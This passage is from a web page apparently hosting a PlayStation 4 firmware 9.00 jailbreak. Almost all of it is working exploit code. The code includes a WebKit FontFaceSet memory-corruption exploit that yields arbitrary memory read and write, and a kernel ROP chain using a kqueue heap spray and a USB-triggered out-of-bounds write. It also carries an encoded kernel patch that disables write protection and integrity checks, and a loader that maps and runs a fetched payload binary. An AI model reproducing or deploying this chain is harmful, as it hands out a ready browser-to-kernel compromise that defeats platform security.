            kchain2.kwrite8_kaddr(KERNEL_syscall11_2, KERNEL_syscall11_gadget);
            kchain2.kwrite4(KERNEL_syscall11_3, 0x00000001);    
            //Restore CR0
            kchain2.kwrite4(KERNEL_setcr0_patch, 0xC3C7220F);
            var idx5 = kchain2.write_kernel_addr_to_chain_later(KERNEL_setcr0_patch);
            kchain2.push(gadgets["pop rdi"]);
            kchain2.push(0x80050033);
            var idx5_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with KERNEL_setcr0_patch
            kchain2.finalizeSymbolic(idx5, idx5_dest);    
            //Recover
            kchain2.rax_kernel(KERNEL_kqueue_close_epi);
            kchain2.push(gadgets["mov rdx, rax"]);
            kchain2.push(gadgets["pop rsi"]);
            kchain2.push(SAVED_KERNEL_STACK_PTR);
            kchain2.push(gadgets["mov rax, [rsi]"]);
            kchain2.push(gadgets["pop rcx"]);
            kchain2.push(0x10);
            kchain2.push(gadgets["add rax, rcx"]);
            kchain2.push(gadgets["mov [rax], rdx"]);
            kchain2.push(gadgets["pop rdi"]);
            var idx6 = kchain2.pushSymbolic();
            kchain2.push(gadgets["mov [rdi], rax"]);
            kchain2.push(gadgets["sti"]);
            kchain2.push(gadgets["pop rsp"]);
            var idx6_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with old stack pointer
            kchain2.finalizeSymbolic(idx6, idx6_dest);
        }    
        function object_setup() {
            //Map fake object
            var fake_knote = chain.syscall(477, 0x4000, 0x4000 * 0x3, 0x3, 0x1010, 0xFFFFFFFF, 0x0);
            var fake_filtops = fake_knote.add32(0x4000);
            var fake_obj = fake_knote.add32(0x8000);
            if (fake_knote.low != 0x4000) {
                alert("enomem: " + fake_knote);
                while (1);
            }
            //setup fake object
            //KNOTE
            {
                p.write8(fake_knote, fake_obj);
                p.write8(fake_knote.add32(0x68), fake_filtops)
            }
            //FILTOPS
            {
                p.write8(fake_filtops.sub32(0x79), gadgets["cli ; pop rax"]); //cli ; pop rax ; ret
                p.write8(fake_filtops.add32(0x0), gadgets["xchg rdi, rsp ; call [rsi - 0x79]"]); //xchg rdi, rsp ; call qword ptr [rsi - 0x79]
                p.write8(fake_filtops.add32(0x8), kchain.stack);
                p.write8(fake_filtops.add32(0x10), gadgets["mov rcx, [rdi] ; mov rsi, rax ; call [rcx + 0x30]"]); //mov rcx, qword ptr [rdi] ; mov rsi, rax ; call qword ptr [rcx + 0x30]
            }
            //OBJ
            {
                p.write8(fake_obj.add32(0x30), gadgets["mov rdi, [rax + 8] ; call [rax]"]); //mov rdi, qword ptr [rax + 8] ; call qword ptr [rax]
            }
            //Ensure the fake knote remains available
            chain.syscall(203, fake_knote, 0xC000);
        }    
        var trigger_spray = function () {    
            var NUM_KQUEUES = 0x1B0;
            var kqueue_ptr = p.malloc(NUM_KQUEUES * 0x4);
            //Make kqueues
            {
                for (var i = 0; i < NUM_KQUEUES; i++) {
                    chain.fcall(window.syscalls[362]);
                    chain.write_result4(kqueue_ptr.add32(0x4 * i));
                }
            }
            chain.run();
            var kqueues = p.array_from_address(kqueue_ptr, NUM_KQUEUES);    
            var that_one_socket = chain.syscall(97, 2, 1, 0);
            if (that_one_socket.low < 0x100 || that_one_socket.low >= 0x200) {
                alert("invalid socket");
                while (1);
            }    
            //Spray kevents
            var kevent = p.malloc(0x20);
            p.write8(kevent.add32(0x0), that_one_socket);
            p.write4(kevent.add32(0x8), 0xFFFF + 0x010000);
            p.write4(kevent.add32(0xC), 0x0);
            p.write8(kevent.add32(0x10), 0x0);
            p.write8(kevent.add32(0x18), 0x0);
            //
            {
                for (var i = 0; i < NUM_KQUEUES; i++) {
                    chain.fcall(window.syscalls[363], kqueues[i], kevent, 0x1, 0x0, 0x0, 0x0);
                }
            }
            chain.run();    
            //Fragment memory
            {
                for (var i = 18; i < NUM_KQUEUES; i += 2) {
                    chain.fcall(window.syscalls[6], kqueues[i]);
                }
            }
            chain.run();    
            //Trigger OOB
            alert("Insert USB now! Click 'OK' when you see Unsupported USB notification! \n Remove the USB after Jailbreak Done...")
            setTimeout(() => {
            //Trigger corrupt knote
                {
                for (var i = 1; i < NUM_KQUEUES; i += 2) {
                    chain.fcall(window.syscalls[6], kqueues[i]);
                }
                }
                chain.run();    
                if (chain.syscall(23, 0).low == 0) {                
                    //cleanup fake knote & release locked gadgets/stack.
                    chain.fcall(window.syscalls[73], 0x4000, 0xC000);
                    chain.fcall(window.syscalls[325]);
                    chain.run();             
                    //This disables sysveri, see https://github.com/ChendoChap/pOOBs4/blob/main/patch.s for more info
                    var patch_buffer = chain.syscall(477, 0x0, 0x4000, 0x7, 0x1000, 0xFFFFFFFF, 0);
                    var patch_buffer_view = p.array_from_address(patch_buffer, 0x1000);
                    var PatchPl = [0x00000BB8,0xFE894800,0x033D8D48,0x0F000000,0x4855C305,0x8B48E589,0x95E8087E,0xE8000000,0x00000175,0x033615FF,0x8B480000,0x0003373D,0x3F8B4800,0x74FF8548,0x3D8D48EB,0x0000029D,0xF9358B48,0x48000002,0x0322158B,0x8B480000,0x00D6E812,0x8D480000,0x00029F3D,0x358B4800,0x000002E4,0x05158B48,0x48000003,0xB9E8128B,0x48000000,0x02633D8D,0x8B480000,0x0002BF35,0x158B4800,0x000002C8,0xE8128B48,0x0000009C,0x7A3D8D48,0x48000002,0x02AA358B,0x8B480000,0x0002AB15,0x128B4800,0x00007FE8,0x0185E800,0xC35D0000,0x6D3D8948,0x48000002,0x026E3D01,0x01480000,0x00026F3D,0x3D014800,0x00000270,0x713D0148,0x48000002,0x02723D01,0x01480000,0x0002933D,0x3D014800,0x00000294,0x653D0148,0x48000002,0x02663D01,0x01480000,0x0002873D,0x3D014800,0x00000288,0x893D0148,0x48000002,0x028A3D01,0x01480000,0x00028B3D,0x3D014800,0x0000024C,0x3D3D0148,0xC3000002,0xE5894855,0x10EC8348,0x24348948,0x24548948,0xED15FF08,0x48000001,0x4B74C085,0x48C28948,0x4840408B,0x2F74C085,0x28788B48,0x243C3B48,0x8B480A74,0xC0854800,0xECEB1D74,0x18788B48,0x74FF8548,0x7F8B48ED,0x7C3B4810,0xE2750824,0xFF1040C7,0x48FFFFFF,0x31107A8D,0x31D231F6,0xA515FFC9,0x48000001,0x5D10C483,0x894855C3,0xC0200FE5,0xFFFF2548,0x220FFFFE,0x3D8B48C0,0x000001C8,0x909007C7,0x47C79090,0x48909004,0x358B48B8,0x000001AC,0x08778948,0x651047C7,0xC73C8B48,0x00251447,0x47C70000,0x89480018,0x1C47C738,0xB8489090,0x7D358B48,0x48000001,0xC7207789,0xC7482847,0x47C70100,0x0000002C,0x778D48E9,0x158B4834,0x00000150,0x89F22948,0x8B483057,0x00016B35,0x568D4800,0xD7294805,0xC148FF89,0x814808E7,0x0000E9CF,0x3E894800,0x00000D48,0x220F0001,0x55C35DC0,0x0FE58948,0x2548C020,0xFFFEFFFF,0x48C0220F,0x013A3D8B,0x07C70000,0x00C3C031,0x353D8B48,0xC7000001,0xC3C03107,0x3D8B4800,0x00000130,0xC03107C7,0x8B4800C3,0x00012B3D,0x3107C700,0x4800C3C0,0x00A63D8B,0x87C70000,0x001F1E01,0x9090F631,0x1E0587C7,0xC931001F,0x87C79090,0x001F1E09,0x9090D231,0x1E3E87C7,0xC931001F,0x0D489090,0x00010000,0xFFC0220F,0x0000EF15,0xC0200F00,0xFFFF2548,0x220FFFFE,0x3D8B48C0,0x000000DC,0xC03107C7,0x0D4800C3,0x00010000,0x5DC0220F,0x737973C3,0x5F6D6574,0x70737573,0x5F646E65,0x73616870,0x705F3265,0x735F6572,0x00636E79,0x74737973,0x725F6D65,0x6D757365,0x68705F65,0x32657361,0x73797300,0x5F6D6574,0x75736572,0x705F656D,0x65736168,0x90900033,0x00000000,0x00000000,0x000F88F0,0x00000000,0x002EF170,0x00000000,0x00018DF0,0x00000000,0x00018EF0,0x00000000,0x02654110,0x00000000,0x00097230,0x00000000,0x00402E60,0x00000000,0x01520108,0x00000000,0x01520100,0x00000000,0x00462D20,0x00000000,0x00462DFC,0x00000000,0x006259A0,0x00000000,0x006268D0,0x00000000,0x00625DC0,0x00000000,0x00626290,0x00000000,0x00626720,0x00000000];
                    for(var i=0; i < PatchPl.length; i++)
                    {
                        patch_buffer_view[i] = PatchPl[i];
                    }
                    chain.fcall(window.syscalls[203], patch_buffer, 0x4000);
                    chain.fcall(patch_buffer, p.read8(KERNEL_BASE_PTR));
                    chain.fcall(window.syscalls[73], patch_buffer, 0x4000);
                    chain.run();   
                    loadBIN();
                }else {
                    alert("Exploit Failed, (Insert USB immediately when you see the message!) Try again or Clear webdata and cookie then try! or Reboot PS4.");
                    p.write8(0, 0);
                }
            }, 12000);
        }
    </script>
    <!--rop-->
    <script>
        const stack_sz = 0x40000;
        const reserve_upper_stack = 0x10000;
        const stack_reserved_idx = reserve_upper_stack / 4;        
        // Class for quickly creating and managing a ROP chain
        window.rop = function () {
            this.stackback = p.malloc32(stack_sz / 4 + 0x8);
            this.stack = this.stackback.add32(reserve_upper_stack);
            this.stack_array = this.stackback.backing;
            this.retval = this.stackback.add32(stack_sz);
            this.count = 1;
            this.branches_count = 0;
            this.branches_rsps = p.malloc(0x200);    
            this.clear = function () {
                this.count = 1;
                this.branches_count = 0;    
                for (var i = 1; i < ((stack_sz / 4) - stack_reserved_idx); i++) {
                    this.stack_array[i + stack_reserved_idx] = 0;
                }
            };    
            this.pushSymbolic = function () {
                this.count++;
                return this.count - 1;
            }    
            this.finalizeSymbolic = function (idx, val) {
                if (val instanceof int64) {
                    this.stack_array[stack_reserved_idx + idx * 2] = val.low;
                    this.stack_array[stack_reserved_idx + idx * 2 + 1] = val.hi;
                } else {
                    this.stack_array[stack_reserved_idx + idx * 2] = val;
                    this.stack_array[stack_reserved_idx + idx * 2 + 1] = 0;
                }
            }    
            this.push = function (val) {
                this.finalizeSymbolic(this.pushSymbolic(), val);
            }    
            this.push_write8 = function (where, what) {
                this.push(gadgets["pop rdi"]);
                this.push(where);
                this.push(gadgets["pop rsi"]);
                this.push(what);
                this.push(gadgets["mov [rdi], rsi"]);
            }    
            this.fcall = function (rip, rdi, rsi, rdx, rcx, r8, r9) {
                if (rdi != undefined) {
                    this.push(gadgets["pop rdi"]);
                    this.push(rdi);
                }    
                if (rsi != undefined) {
                    this.push(gadgets["pop rsi"]);
                    this.push(rsi);
                }    
                if (rdx != undefined) {
                    this.push(gadgets["pop rdx"]);
                    this.push(rdx);
                }    
                if (rcx != undefined) {
                    this.push(gadgets["pop rcx"]);
                    this.push(rcx);
                }    
                if (r8 != undefined) {
                    this.push(gadgets["pop r8"]);
                    this.push(r8);
                }    
                if (r9 != undefined) {
                    this.push(gadgets["pop r9"]);
                    this.push(r9);
                }    
                if (this.stack.add32(this.count * 0x8).low & 0x8) {
                    this.push(gadgets["ret"]);
                }    
                this.push(rip);
                return this;
            }    
            this.call = function (rip, rdi, rsi, rdx, rcx, r8, r9) {
                this.fcall(rip, rdi, rsi, rdx, rcx, r8, r9);
                this.write_result(this.retval);
                this.run();
                return p.read8(this.retval);
            }    
            this.syscall = function (sysc, rdi, rsi, rdx, rcx, r8, r9) {
                return this.call(window.syscalls[sysc], rdi, rsi, rdx, rcx, r8, r9);
            }    
            //get rsp of the next push
            this.get_rsp = function () {
                return this.stack.add32(this.count * 8);
            }
            this.write_result = function (where) {
                this.push(gadgets["pop rdi"]);
                this.push(where);
                this.push(gadgets["mov [rdi], rax"]);
            }
            this.write_result4 = function (where) {
                this.push(gadgets["pop rdi"]);
                this.push(where);
                this.push(gadgets["mov [rdi], eax"]);
            }    
            this.jmp_rsp = function (rsp) {
                this.push(window.gadgets["pop rsp"]);
                this.push(rsp);
            }    
            this.run = function () {
                p.launch_chain(this);
                this.clear();
            }    
            this.KERNEL_BASE_PTR_VAR;
            this.set_kernel_var = function (arg) {
                this.KERNEL_BASE_PTR_VAR = arg;
            }    
            this.rax_kernel = function (offset) {
                this.push(gadgets["pop rax"]);
                this.push(this.KERNEL_BASE_PTR_VAR)
                this.push(gadgets["mov rax, [rax]"]);
                this.push(gadgets["pop rsi"]);
                this.push(offset)
                this.push(gadgets["add rax, rsi"]);
            }    
            this.write_kernel_addr_to_chain_later = function (offset) {
                this.push(gadgets["pop rdi"]);
                var idx = this.pushSymbolic();
                this.rax_kernel(offset);
                this.push(gadgets["mov [rdi], rax"]);
                return idx;
            }    
            this.kwrite8 = function (offset, qword) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rsi"]);
                this.push(qword);
                this.push(gadgets["mov [rax], rsi"]);
            }    
            this.kwrite4 = function (offset, dword) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rdx"]);
                this.push(dword);
                this.push(gadgets["mov [rax], edx"]);
            }    
            this.kwrite2 = function (offset, word) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rcx"]);
                this.push(word);
                this.push(gadgets["mov [rax], cx"]);
            }    
            this.kwrite1 = function (offset, byte) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rcx"]);
                this.push(byte);
                this.push(gadgets["mov [rax], cl"]);
            }    
            this.kwrite8_kaddr = function (offset1, offset2) {
                this.rax_kernel(offset2);
                this.push(gadgets["mov rdx, rax"]);
                this.rax_kernel(offset1);
                this.push(gadgets["mov [rax], rdx"]);
            }
            return this;
        };
    </script>
    <!--webkit-->
    <script>
        var PAGE_SIZE = 16384;
        var SIZEOF_CSS_FONT_FACE = 0xb8;
        var HASHMAP_BUCKET = 208;
        var STRING_OFFSET = 20;
        var SPRAY_FONTS = 0x100a;
        var GUESS_FONT = 8602845184;
        var NPAGES = 20;
        var INVALID_POINTER = 0;
        var HAMMER_FONT_NAME = "font8"; //must take bucket 3 of 8 (counting from zero)
        var HAMMER_NSTRINGS = 700; //tweak this if crashing during hammer time    
        function poc() {
        function hex(n)
        {
            if((typeof n) != "number")
                return ""+n;
            return "0x" + (new Number(n)).toString(16);
        }    
            var union = new ArrayBuffer(8);
            var union_b = new Uint8Array(union);
            var union_i = new Uint32Array(union);
            var union_f = new Float64Array(union);    
            var bad_fonts = [];    
            for (var i = 0; i < SPRAY_FONTS; i++)
                bad_fonts.push(new FontFace("font1", "", {}));    
            var good_font = new FontFace("font2", "url(data:text/html,)", {});
            bad_fonts.push(good_font);    
            var arrays = [];
            for (var i = 0; i < 512; i++)
                arrays.push(new Array(31));    
            arrays[256][0] = 1.5;
            arrays[257][0] = {};
            arrays[258][0] = 1.5;    
            var jsvalue = {
                a: arrays[256],
                b: new Uint32Array(1),
                c: true
            };    
            var string_atomifier = {};
            var string_id = 10000000;    
            function ptrToString(p) {
                var s = '';
                for (var i = 0; i < 8; i++) {
                    s += String.fromCharCode(p % 256);
                    p = (p - p % 256) / 256;
                }
                return s;
            }    
            function stringToPtr(p, o) {
                if (o === undefined)
                    o = 0;
                var ans = 0;
                for (var i = 7; i >= 0; i--)
                    ans = 256 * ans + p.charCodeAt(o + i);
                return ans;
            }    
            var strings = [];    
            function mkString(l, head) {
                var s = head + '\u0000'.repeat(l - STRING_OFFSET - 8 - head.length) + (string_id++);
                string_atomifier[s] = 1;
                strings.push(s);
                return s;
            }    
            var guf = GUESS_FONT;
            var ite = true;
            var matches = 0;    
            var round = 0;    
            window.ffses = {};    
            do {    
                var p_s = ptrToString(NPAGES + 2); // vector.size()
                for (var i = 0; i < NPAGES; i++)
                    p_s += ptrToString(guf + i * PAGE_SIZE);
                p_s += ptrToString(INVALID_POINTER);    
                for (var i = 0; i < 256; i++)
                    mkString(HASHMAP_BUCKET, p_s);    
                var ffs = ffses["search_" + (++round)] = new FontFaceSet(bad_fonts);    
                var badstr1 = mkString(HASHMAP_BUCKET, p_s);    
                var guessed_font = null;
                var guessed_addr = null;    
                for (var i = 0; i < SPRAY_FONTS; i++) {
                    bad_fonts[i].family = "search" + round;
                    if (badstr1.substr(0, p_s.length) != p_s) {
                        guessed_font = i;
                        var p_s1 = badstr1.substr(0, p_s.length);
                        for (var i = 1; i <= NPAGES; i++) {
                            if (p_s1.substr(i * 8, 8) != p_s.substr(i * 8, 8)) {
                                guessed_addr = stringToPtr(p_s.substr(i * 8, 8));
                                break;
                            }
                        }
                        if (matches++ == 0) {
                            guf = guessed_addr + 2 * PAGE_SIZE;
                            guessed_addr = null;
                        }
                        break;
                    }
                }    
                if ((ite = !ite))
                    guf += NPAGES * PAGE_SIZE;    
            }
            while (guessed_addr === null);    
            var p_s = '';
            p_s += ptrToString(26);
            p_s += ptrToString(guessed_addr);
            p_s += ptrToString(guessed_addr + SIZEOF_CSS_FONT_FACE);
            for (var i = 0; i < 19; i++)
                p_s += ptrToString(INVALID_POINTER);    
            for (var i = 0; i < 256; i++)
                mkString(HASHMAP_BUCKET, p_s);    
            var needfix = [];
            for (var i = 0;; i++) {
                ffses["ffs_leak_" + i] = new FontFaceSet([bad_fonts[guessed_font], bad_fonts[guessed_font + 1], good_font]);
                var badstr2 = mkString(HASHMAP_BUCKET, p_s);
                needfix.push(mkString(HASHMAP_BUCKET, p_s));
                bad_fonts[guessed_font].family = "evil2";
                bad_fonts[guessed_font + 1].family = "evil3";
                var leak = stringToPtr(badstr2.substr(badstr2.length - 8));
                if (leak < 0x1000000000000)
                    break;
            }    
            function makeReader(read_addr, ffs_name) {
                var fake_s = '';
                fake_s += '0000'; //padding for 8-byte alignment
                fake_s += '\u00ff\u0000\u0000\u0000\u00ff\u00ff\u00ff\u00ff'; //refcount=255, length=0xffffffff
                fake_s += ptrToString(read_addr); //where to read from
                fake_s += ptrToString(0x80000014); //some fake non-zero hash, atom, 8-bit
                p_s = '';
                p_s += ptrToString(29);
                p_s += ptrToString(guessed_addr);
                p_s += ptrToString(guessed_addr + SIZEOF_CSS_FONT_FACE);
                p_s += ptrToString(guessed_addr + 2 * SIZEOF_CSS_FONT_FACE);
                for (var i = 0; i < 18; i++)
                    p_s += ptrToString(INVALID_POINTER);
                for (var i = 0; i < 256; i++)
                    mkString(HASHMAP_BUCKET, p_s);
                var the_ffs = ffses[ffs_name] = new FontFaceSet([bad_fonts[guessed_font], bad_fonts[guessed_font + 1], bad_fonts[guessed_font + 2], good_font]);
                mkString(HASHMAP_BUCKET, p_s);
                var relative_read = mkString(HASHMAP_BUCKET, fake_s);
                bad_fonts[guessed_font].family = ffs_name + "_evil1";
                bad_fonts[guessed_font + 1].family = ffs_name + "_evil2";
                bad_fonts[guessed_font + 2].family = ffs_name + "_evil3";
                needfix.push(relative_read);
                if (relative_read.length < 1000) //failed
                    return makeReader(read_addr, ffs_name + '_');
                return relative_read;
            }    
            var fastmalloc = makeReader(leak, 'ffs3'); //read from leaked string ptr    
            for (var i = 0; i < 100000; i++)
                mkString(128, '');    
            var props = [];
            for (var i = 0; i < 0x10000; i++) {
                props.push({
                    value: 0x41434442
                });
                props.push({
                    value: jsvalue
                });
            }    
            var jsvalue_leak = null;    
            while (jsvalue_leak === null) {
                Object.defineProperties({}, props);
                for (var i = 0;; i++) {
                    if (fastmalloc.charCodeAt(i) == 0x42 &&
                        fastmalloc.charCodeAt(i + 1) == 0x44 &&
                        fastmalloc.charCodeAt(i + 2) == 0x43 &&
                        fastmalloc.charCodeAt(i + 3) == 0x41 &&
                        fastmalloc.charCodeAt(i + 4) == 0 &&
                        fastmalloc.charCodeAt(i + 5) == 0 &&
                        fastmalloc.charCodeAt(i + 6) == 254 &&
                        fastmalloc.charCodeAt(i + 7) == 255 &&
                        fastmalloc.charCodeAt(i + 24) == 14
                    ) {
                        jsvalue_leak = stringToPtr(fastmalloc, i + 32);
                        break;
                    }
                }
            }    
            var rd_leak = makeReader(jsvalue_leak, 'ffs4');
            var array256 = stringToPtr(rd_leak, 16); //arrays[256]
            var ui32a = stringToPtr(rd_leak, 24); //Uint32Array    
            var rd_arr = makeReader(array256, 'ffs5');
            var butterfly = stringToPtr(rd_arr, 8);    
            var rd_ui32 = makeReader(ui32a, 'ffs6');
            for (var i = 0; i < 8; i++)
                union_b[i] = rd_ui32.charCodeAt(i);    
            var structureid_low = union_i[0];
            var structureid_high = union_i[1];    
            //setup for addrof/fakeobj
            //in array[256] butterfly: 0 = &bad_fonts[guessed_font+12] as double
            //in array[257] butterfly: 0 = {0x10000, 0x10000} as jsvalue
            union_i[0] = 0x10000;
            union_i[1] = 0; //account for nan-boxing
            arrays[257][1] = {}; //force it to still be jsvalue-array not double-array
            arrays[257][0] = union_f[0];
            union_i[0] = (guessed_addr + 12 * SIZEOF_CSS_FONT_FACE) | 0;
            union_i[1] = (guessed_addr - guessed_addr % 0x100000000) / 0x100000000;
            arrays[256][i] = union_f[0];    
            //hammer time!    
            pp_s = '';
            pp_s += ptrToString(56);
            for (var i = 0; i < 12; i++)
                pp_s += ptrToString(guessed_addr + i * SIZEOF_CSS_FONT_FACE);    
            var fake_s = '';
            fake_s += '0000'; //padding for 8-byte alignment
            fake_s += ptrToString(INVALID_POINTER); //never dereferenced
            fake_s += ptrToString(butterfly); //hammer target
            fake_s += '\u0000\u0000\u0000\u0000\u0022\u0000\u0000\u0000'; //length=34    
            var ffs7_args = [];
            for (var i = 0; i < 12; i++)
                ffs7_args.push(bad_fonts[guessed_font + i]);
            ffs7_args.push(good_font);    
            var ffs8_args = [bad_fonts[guessed_font + 12]];
            for (var i = 0; i < 5; i++)
                ffs8_args.push(new FontFace(HAMMER_FONT_NAME, "url(data:text/html,)", {}));    
            for (var i = 0; i < HAMMER_NSTRINGS; i++)
                mkString(HASHMAP_BUCKET, pp_s);    
            ffses.ffs7 = new FontFaceSet(ffs7_args);
            mkString(HASHMAP_BUCKET, pp_s);
            ffses.ffs8 = new FontFaceSet(ffs8_args);
            var post_ffs = mkString(HASHMAP_BUCKET, fake_s);
            needfix.push(post_ffs);    
            for (var i = 0; i < 13; i++)
                bad_fonts[guessed_font + i].family = "hammer" + i;    
            function boot_addrof(obj) {
                arrays[257][32] = obj;
                union_f[0] = arrays[258][0];
                return union_i[1] * 0x100000000 + union_i[0];
            }    
            function boot_fakeobj(addr) {
                union_i[0] = addr;
                union_i[1] = (addr - addr % 0x100000000) / 0x100000000;
                arrays[258][0] = union_f[0];
                return arrays[257][32];
            }    
            //craft misaligned typedarray    
            var arw_master = new Uint32Array(8);
            var arw_slave = new Uint8Array(1);
            var obj_master = new Uint32Array(8);
            var obj_slave = {
                obj: null
            };    
            var addrof_slave = boot_addrof(arw_slave);
            var addrof_obj_slave = boot_addrof(obj_slave);
            union_i[0] = structureid_low;
            union_i[1] = structureid_high;
            union_b[6] = 7;
            var obj = {
                jscell: union_f[0],
                butterfly: true,
                buffer: arw_master,
                size: 0x5678
            };    
            function i48_put(x, a) {
                a[4] = x | 0;
                a[5] = (x / 4294967296) | 0;
            }    
            function i48_get(a) {
                return a[4] + a[5] * 4294967296;
            }    
            window.addrof = function (x) {
                obj_slave.obj = x;
                return i48_get(obj_master);
            }    
            window.fakeobj = function (x) {
                i48_put(x, obj_master);
                return obj_slave.obj;
            }    
            function read_mem_setup(p, sz) {
                i48_put(p, arw_master);
                arw_master[6] = sz;
            }        
            window.read_mem_s = function(p, sz)
        {
            read_mem_setup(p, sz);
            return ""+arw_slave;
        }    
        window.read_mem_b = function(p, sz)
        {
            read_mem_setup(p, sz);
            var b = new Uint8Array(sz);
            b.set(arw_slave);
            return b;
        }    
        window.read_mem_as_string = function(p, sz)
        {
            var x = read_mem_b(p, sz);
            var ans = '';
            for(var i = 0; i < x.length; i++)
                ans += String.fromCharCode(x[i]);
            return ans;
        }    
        window.ref_mem = function(p, sz)
        {
            read_mem_setup(p, sz);
            return arw_slave;
        }    
            window.read_mem = function (p, sz) {
                read_mem_setup(p, sz);
                var arr = [];
                for (var i = 0; i < sz; i++)
                    arr.push(arw_slave[i]);
                return arr;
            };    
            window.write_mem = function (p, data) {
                read_mem_setup(p, data.length);
                for (var i = 0; i < data.length; i++)
                    arw_slave[i] = data[i];
            };    
            window.read_ptr_at = function (p) {
                var ans = 0;
                var d = read_mem(p, 8);
                for (var i = 7; i >= 0; i--)
                    ans = 256 * ans + d[i];
                return ans;
            };    
            window.write_ptr_at = function (p, d) {
                var arr = [];
                for (var i = 0; i < 8; i++) {
                    arr.push(d & 0xff);
                    d /= 256;
                }
                write_mem(p, arr);
            };    
            (function () {
                var magic = boot_fakeobj(boot_addrof(obj) + 16);
                magic[4] = addrof_slave;
                magic[5] = (addrof_slave - addrof_slave % 0x100000000) / 0x100000000;
                obj.buffer = obj_master;
                magic[4] = addrof_obj_slave;
                magic[5] = (addrof_obj_slave - addrof_obj_slave % 0x100000000) / 0x100000000;
                magic = null;
            })();    
            //fix fucked objects to stabilize webkit    
            (function () {
                //fix fontfaceset (memmoved 96 bytes to low, move back)
                var ffs_addr = read_ptr_at(addrof(post_ffs) + 8) - 208;
                write_mem(ffs_addr, read_mem(ffs_addr - 96, 208));
                //fix strings (restore "valid") header
                for (var i = 0; i < needfix.length; i++) {
                    var addr = read_ptr_at(addrof(needfix[i]) + 8);
                    write_ptr_at(addr, (HASHMAP_BUCKET - 20) * 0x100000000 + 1);
                    write_ptr_at(addr + 8, addr + 20);
                    write_ptr_at(addr + 16, 0x80000014);
                }
                //fix array butterfly
                write_ptr_at(butterfly + 248, 0x1f0000001f);
            })();    
            //^ @sleirs' stuff. anything pre arb rw is magic, I'm happy I don't have to deal with that.    
            //create compat stuff for kexploit.js
            var expl_master = new Uint32Array(8);
            var expl_slave = new Uint32Array(2);
            var addrof_expl_slave = addrof(expl_slave);
            var m = fakeobj(addrof(obj) + 16);
            obj.buffer = expl_slave;
            m[7] = 1;
            obj.buffer = expl_master;
            m[4] = addrof_expl_slave;
            m[5] = (addrof_expl_slave - addrof_expl_slave % 0x100000000) / 0x100000000;
            m[7] = 1;    
            var prim = {
                write8: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    if (value instanceof int64) {
                        expl_slave[0] = value.low;
                        expl_slave[1] = value.hi;
                    } else {
                        expl_slave[0] = value;
                        expl_slave[1] = 0;
                    }
                },
                write4: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    if (value instanceof int64) {
                        expl_slave[0] = value.low;
                    } else {
                        expl_slave[0] = value;
                    }
                },
                write2: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    var tmp = expl_slave[0] & 0xFFFF0000;
                    if (value instanceof int64) {
                        expl_slave[0] = ((value.low & 0xFFFF) | tmp);
                    } else {
                        expl_slave[0] = ((value & 0xFFFF) | tmp);
                    }
                },
                write1: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    var tmp = expl_slave[0] & 0xFFFFFF00;
                    if (value instanceof int64) {
                        expl_slave[0] = ((value.low & 0xFF) | tmp);
                    } else {
                        expl_slave[0] = ((value & 0xFF) | tmp);
                    }
                },
                read8: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return new int64(expl_slave[0], expl_slave[1]);
                },
                read4: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return expl_slave[0];
                },
                read2: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return expl_slave[0] & 0xFFFF;
                },
                read1: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return expl_slave[0] & 0xFF;
                },
                leakval: function (obj) {
                    obj_slave.obj = obj;
                    return new int64(obj_master[4], obj_master[5]);
                }
            };
            window.p = prim;
            run_hax();
        }
    </script>
    <!--load payload-->
    <script>
        function loadBIN(){
            var xhr = new XMLHttpRequest();
            xhr.open('GET', PLfile, true);
            xhr.overrideMimeType('text/plain; charset=x-user-defined');
            xhr.onload = function(e) {
            if (this.status == 200) {
                payload = this.response;
                SendPayload();
                allset();
            }
            else{
                alert("Failed to load " + PLfile + " - " + this.status);
                return;
            }};
            xhr.send();
        }     
        function SendPayload() {
                var payload_buffer = chain.syscall(477, new int64(0x26200000, 0x9), 0x300000, 7, 0x41000, -1, 0);
                var bufLen = payload.length;
                var payload_loader = p.malloc32(bufLen);
                var loader_writer = payload_loader.backing;
                for(var i=0;i<bufLen/4;i++){
                    var hxVal = payload.slice(i*4,4+(i*4)).split("").reverse().join("").split("").map(function(s){return("0000" + s.charCodeAt(0).toString(16)).slice(-2);}).join("");
                    loader_writer[i] = parseInt(hxVal, 16);
                }
                chain.syscall(74, payload_loader, bufLen, (0x1 | 0x2 | 0x4));
                var pthread = p.malloc(0x10);
                chain.call(libKernelBase.add32(OFFSET_lk_pthread_create), pthread, 0x0, payload_loader, payload_buffer);
            }
        function allset() {
            ShowMSG = "You're all Set!";
            loadmsg();
            setTimeout(ani2, 4000);
        }
    </script>
    <!--Cache JS-->
    <script>
        window.applicationCache.ondownloading=function() {
            ShowMSG = "Page Caching Started!";
            loadmsg();
        }
        window.applicationCache.onprogress=function(a) {
            ShowMSG = "Cached: " + (Math.round(100*(a.loaded/a.total))) + "%";
            loadmsg();
        }
        window.applicationCache.oncached=function() {
            ShowMSG = "Offline Cache Completed. Now turn off internet & reopen PS4 Browser!";
            loadmsg();
        }
        window.applicationCache.onnoupdate=function() {
            ShowMSG = "Welcome Back!";
            loadmsg();
        }
        window.applicationCache.onerror=function() {
            ShowMSG = "Clear PS4 browser webdata & cookie then reopen this page!";
            loadmsg();
        }
    </script>
    <!--Notification JS-->
    <script>
        function loadmsg() {
            document.getElementById('log').innerHTML = ShowMSG;
        }
    </script>
    <script src="./payload.js"></script>
</head>
<body>
    <!--Main-->
    <div class="title_div">
        <h1>PlayStation 4 Jailbreak HOST 9.00 (OLD Method)</h1>
    </div>
    <h3 id="log">IDLE</h3>
    <div>
        <button class="btn" onclick="GoldHEN212()">GoldHEN 2.1.2</button>
